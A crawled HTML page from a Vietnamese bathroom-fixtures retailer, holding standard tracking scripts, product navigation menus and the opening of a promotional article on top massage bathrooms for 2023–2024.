

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phongtamhoanggia.vn/more/top-phong-tam-massage-duoc-tin-dung-nhat-2023-2024.html
body_size: 24371
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta name="ahrefs-site-verification" content="a6d1c066d088f267f959ec70da9347b401364478f230618f75356e81398a01b9">
    <meta name="ahrefs-site-verification" content="e73e97e56c3fd153d3d4eff8b8c2454c2a92eb94539cf5e8eaf77256820f90e3">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPQGZWZ');</script>
    <!-- End Google Tag Manager -->
    <meta name="google-site-verification" content="PybfbC33WAz0iF3jqTMSUmtZpoz--zlSSam9Ch_VCds" />
    <meta name="google-site-verification" content="e0F7kSOkMYkPahfyPQNbDIMvAVJjfU0ask-93wA5ehE" />
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
    <script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'AW-647997493');
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-180094860-1');
        gtag('config', 'AW-647997493');
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            
            <!--end seo product-->
                    <meta content="phòng tắm massage" name="keywords" />
            <meta content="Phòng tắm massage là thiết bị được nhiều gia đình hiện đại lựa chọn bởi những công dụng đặc biệt mà nó mang lại" name="description" />
            <title>
        Top phòng tắm massage được tin dùng nhất 2023 - 2024    </title>
        <link rel="canonical" href="https://phongtamhoanggia.vn/more/top-phong-tam-massage-duoc-tin-dung-nhat-2023-2024.html" title="Top phòng tắm massage được tin dùng nhất 2023 - 2024" rel="index">
                <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://phongtamhoanggia.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/bootstrap.min.js"></script>
    <!-- <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=6427b85e7e455e00129f0db3&product=sticky-share-buttons' async='async'></script> -->
</head>
<body>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
	</script>
	<!-- End Google Tag Manager -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPQGZWZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
    <div class="list-group panel">
        <ul class="">
            <li><a href="https://phongtamhoanggia.vn/" target="_self">Trang chủ</a></li>
            <li><a href="https://phongtamhoanggia.vn/san-pham.html" target="_self">Sản phẩm</a>
                <span class="icon-open"></span>
                <ul class="sub-1">
                                                            <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                            PHÒNG XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                            BỒN TẮM MASSAGE </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                            BỒN TẮM NGHỆ THUẬT </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                            MÁY XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                            CABIN, VÁCH KÍNH </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                            SEN TẮM ÂM TƯỜNG</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                            TỦ CHẬU PHÒNG TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                            SEN VÒI TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                            VÒI CHẬU PHÒNG TẰM</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                            PHỤ KIỆN PHÒNG TẮM </a>
                    </li>
                                    </ul>
            </li>
                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                        Về chúng tôi</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span>
                    TIN TỨC</a>
                                            </li>
                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                        CHÍNH SÁCH</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span>
                    DỰ ÁN</a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span>
                    ĐỐI TÁC</a>
                                            </li>
                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
        </ul>
    </div>
</nav>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<section class="row-section top-menu" id="dmn">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 col-xs-4 logo">
                                                                                <a href="https://phongtamhoanggia.vn/" title="banner"><img src="https://phongtamhoanggia.vn/admin/img/gallery/26f28967e20609f0699a2aaab03c76b3.jpg" /></a>
                                    </div>
                <div class="col-lg-3 col-md-5 col-sm-3 col-xs-12 hidden-sm hidden-xs" style='height: 53px !important'>
                    <form class="search" action="https://phongtamhoanggia.vn/products/search" method="post">
                        <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                            <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                            <button class="btn icon-fallback-text">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                                    <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                                </svg>
                            </button>
                            <div id='search_suggestion' class="search_suggestion">
                                <div id='search_top'>
                                    <div id="product_results"></div>
                                    <div id="article_results"></div>
                                </div>
                                <div id='search_bottom'>
                                </div>
                            </div>
                            <script>
                                // AJAX call for autocomplete 
                            $(document).ready(function() {
                                $("#search-box").keyup(function() {
                                    $.ajax({
                                        type: "POST",
                                        url: "/products/tim",
                                        data: 'name_search=' + $(this).val(),
                                        beforeSend: function() {
                                            $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                        },
                                        success: function(data) {
                                            $("#search_suggestion").show();
                                            $("#search_suggestion").html(data);
                                            $("#search-box").css("background", "#FFF");
                                        }
                                    });
                                });
                            });
                            //To select country name
                            function selectCountry(val) {
                                $("#search-box").val(val);
                                $("#search_suggestion").hide();
                            }
                            </script>
                        </form>
                    </form>
                </div>
                <div class="col-lg-7 col-md-4 col-sm-8 col-xs-8">
                    <div class="shipping-box">
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/1.png">
                            </div>
                            <div class="desi">
                                <p>Giao hàng toàn quốc</p>
                                <span>63 TỈNH THÀNH</span>
                            </div>
                        </div>
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/2.png">
                            </div>
                            <div class="desi">
                                <p>Thanh toán tại nhà</p>
                                <span>NHẬN HÀNG - TRẢ TIỀN</span>
                            </div>
                        </div>
                        <div class="shipping">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/3.png">
                            </div>
                            <div class="desi">
                                                                                                <p>Support 24/7</p>
                                <span style='font-size: 16px'>
                                    0242 242 8484</span>
                                                            </div>
                        </div>
                        <div class="shipping" style="float: right;">
                            <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="position: relative; ">
                                <a href="https://phongtamhoanggia.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://phongtamhoanggia.vn/img/t/shopping-cart.png" />
                                    <span class="top_cart_qty">
                                                                                0
                                        </span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="box-category-menu">
                        <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
                        <ul class="u2 list_category menu-postion-1">
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                                    PHÒNG XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros">
                                                    Phòng xông hơi Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-uot.html" title="Phòng xông hơi ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi ướt                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho.html" title="Phòng xông hơi khô"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho-ket-hop-uot.html" title="Phòng xông hơi khô kết hợp ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô kết hợp ướt                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-nofer.html" title="Phòng xông hơi Nofer">
                                                    Phòng xông hơi Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-appollo.html" title="Phòng xông hơi Appollo">
                                                    Phòng xông hơi Appollo                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-govern.html" title="Phòng xông hơi Govern">
                                                    Phòng xông hơi Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-brother.html" title="Phòng xông hơi Brother">
                                                    Phòng xông hơi Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-euroking.html" title="Phòng xông hơi Euroking">
                                                    Phòng xông hơi Euroking                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-tdo.html" title="Phòng xông hơi TDO">
                                                    Phòng xông hơi TDO                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                                    BỒN TẮM MASSAGE </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros">
                                                    Bồn tắm massage Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/DR - 621.html" title="Bồn tắm massage Daros DR-621"><i class="fa fa-angle-right"></i>
                                                                Bồn tắm massage Daros DR-621                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-govern.html" title="Bồn tắm Massage Govern">
                                                    Bồn tắm Massage Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-amazon.html" title="Bồn tắm massage Amazon">
                                                    Bồn tắm massage Amazon                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-brother.html" title=" Bồn tắm massage Brother">
                                                     Bồn tắm massage Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-fantiny.html" title=" Bồn tắm Massage Fantiny ">
                                                     Bồn tắm Massage Fantiny                                                 </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-euroca.html" title="Bồn tắm Massage Euroca">
                                                    Bồn tắm Massage Euroca                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                                    BỒN TẮM NGHỆ THUẬT </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat-daros.html" title="Bồn tắm Nghệ thuật Daros">
                                                    Bồn tắm Nghệ thuật Daros                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                                    MÁY XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-kho.html" title="Máy xông hơi khô">
                                                    Máy xông hơi khô                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-uot.html" title="Máy xông hơi ướt">
                                                    Máy xông hơi ướt                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                                    CABIN, VÁCH KÍNH </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-daros.html" title=" Cabin, vách kính Daros">
                                                     Cabin, vách kính Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-nofer.html" title="Cabin, vách kính Nofer">
                                                    Cabin, vách kính Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-govern.html" title="Cabin, vách kính Govern">
                                                    Cabin, vách kính Govern                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                                    SEN TẮM ÂM TƯỜNG</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                                    TỦ CHẬU PHÒNG TẮM </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-daros.html" title="Tủ chậu phòng tắm Daros">
                                                    Tủ chậu phòng tắm Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-juli.html" title="Tủ chậu phòng tắm Juli">
                                                    Tủ chậu phòng tắm Juli                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                                    SEN VÒI TẮM </a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                                    VÒI CHẬU PHÒNG TẰM</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                                    PHỤ KIỆN PHÒNG TẮM </a>
                                                                                    </ul>
                    </div>
                    <div class="nav-main">
                        <div class="icon_search_mobile hidden-lg hidden-md">
                            <div class="icon_search icon_search_open"><i class="fa fa-search"></i></div>
                            <div class="icon_search icon_search_close"><i class="fa fa-times"></i></div>
                        </div>
                        <div id="st-trigger-effects" class="column hidden-lg hidden-md">
                            <button data-effect="st-effect-3" class="fa fa-bars"></button>
                        </div>
                        <ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
                            <!--        <li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
                                                                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                                        Về chúng tôi</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span><span>
                                        TIN TỨC</span></a>
                                                                                            </li>
                                                                                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                                        CHÍNH SÁCH</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span><span>
                                        DỰ ÁN</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span><span>
                                        ĐỐI TÁC</span></a>
                                                                                            </li>
                                                                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span><span>Liên hệ</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="search_mobile hidden-lg hidden-md">
        <div class="container">
            <div class="search-top">
                <form class="search search-bar has-validation-callback" action="/products/search" method="post" role="search">
                    <input type="search" name="name_search" id="search-box-mobi" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                    <button class="btn icon-fallback-text">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                            <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                        </svg>
                    </button>
                    <div id='search_suggestion-mobi' class="search_suggestion">
                        <div id='search_top'>
                            <div id="product_results"></div>
                            <div id="article_results"></div>
                        </div>
                        <div id='search_bottom'>
                        </div>
                    </div>
                    <script>
                    // AJAX call for autocomplete 
                    $(document).ready(function() {
                        $("#search-box-mobi").keyup(function() {
                            $.ajax({
                                type: "POST",
                                url: "/products/tim",
                                data: 'name_search=' + $(this).val(),
                                beforeSend: function() {
                                    $("#search-box-mobi").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                },
                                success: function(data) {
                                    $("#search_suggestion-mobi").show();
                                    $("#search_suggestion-mobi").html(data);
                                    $("#search-box-mobi").css("background", "#FFF");
                                }
                            });
                        });
                    });
                    //To select country name
                    function selectCountry(val) {
                        $("#search-box").val(val);
                        $("#search_suggestion").hide();
                    }
                    </script>
                </form>
            </div>
        </div>
    </div>
</section>
<script type="text/javascript">
$(document).ready(function() {
    $(".icon_search_open").click(function() {
        $(".icon_search_open").addClass("icon_search_open_hidden");
        $(".icon_search_close").addClass("icon_search_close_show");
        $(".search_mobile").addClass("search_mobile_show");
    });
    $(".icon_search_close").click(function() {
        $(".icon_search_open").removeClass("icon_search_open_hidden");
        $(".icon_search_close").removeClass("icon_search_close_show");
        $(".search_mobile").removeClass("search_mobile_show");
    });
});
</script>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>						<!--icon menu su dụng trong giao diện mobile-->
												<div class="main-wrap">
							<section class="row_section" >
								<div class="container">
									<div class="row">
										<div class="clearfix"></div>
										<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <section class="clearfix">
                <section class="breadcrumbs clearfix">
                    <a title="Trang chủ" href="https://phongtamhoanggia.vn/"><i class="fa fa-home"></i></a>
                    &nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">
                        Top phòng tắm massage được tin dùng nhất 2023 - 2024</a>
                </section>
            </section>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <section class="clearfix">
                <section id="post">
                    <div class="postitem">
                        <div class="row">
                            <article class="col-lg-12">
                                <h1><span>
                                        Top phòng tắm massage được tin dùng nhất 2023 - 2024</span></h1>
                                <div class="date"><i class="fa fa-calendar"></i>&nbsp;&nbsp;
                                    04-01-2023                                </div>
                                <div>
                                    <div class="share">
                                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                        <div class="addthis_native_toolbox"></div>
                                    </div>
                                </div>
                                <p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><em><strong><span style="color:#b22222;">Ph&ograve;ng tắm massage</span></strong> l&agrave; thiết bị được nhiều gia đ&igrave;nh hiện đại lựa chọn bởi những c&ocirc;ng dụng đặc biệt m&agrave; n&oacute; mang lại. Một chiếc bồn tắm cao cấp gi&uacute;p mang đến vẻ sang trọng đẳng cấp cho kh&ocirc;ng gian tắm. Quan trọng, hệ thống massage của bồn sẽ gi&uacute;p bạn xua tan cảm gi&aacute;c mệt mỏi sau một ng&agrave;y d&agrave;i l&agrave;m việc căng thẳng. C&ugrave;ng Ph&ograve;ng tắm Ho&agrave;ng Gia điểm danh 3 mẫu ph&ograve;ng tắm massage được tin d&ugrave;ng nhất 2023 - 2024.</em></span></span></p>
<h2 dir="ltr" style="text-align: justify;">
	<span style="color:#0000cd;"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Ph&ograve;ng tắm massage Daros DR-1821</span></span></strong></span></h2>
<p dir="ltr" style="text-align: justify;">
